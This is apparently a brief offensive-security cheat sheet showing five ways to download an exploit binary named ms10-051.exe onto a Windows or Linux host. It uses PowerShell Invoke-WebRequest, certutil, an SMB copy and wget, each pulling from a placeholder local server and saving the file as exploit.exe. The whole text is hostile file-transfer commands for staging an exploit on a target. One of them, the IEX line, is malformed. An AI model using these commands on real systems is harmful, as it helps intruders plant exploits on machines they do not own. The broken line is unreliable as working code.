 Download the files
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/ms10-051.exe -OutFile exploit.exe"
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://127.0.0.1:8080/ms10-051.exe', exploit.exe)"
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe
Copy
CMD - SMB:
copy \\127.0.0.1\files\ms10-051.exe exploit.exe
Copy
Linux - wget:
wget http://127.0.0.1:8080/ms10-051.exe -O exploit.exe
Copy